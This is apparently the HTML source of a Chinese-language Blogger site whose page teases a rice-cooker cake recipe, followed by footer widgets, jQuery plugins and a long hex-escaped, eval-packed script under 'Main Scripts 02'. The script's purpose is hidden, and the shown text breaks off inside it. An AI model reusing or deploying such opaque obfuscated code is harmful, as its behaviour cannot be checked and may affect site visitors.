   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c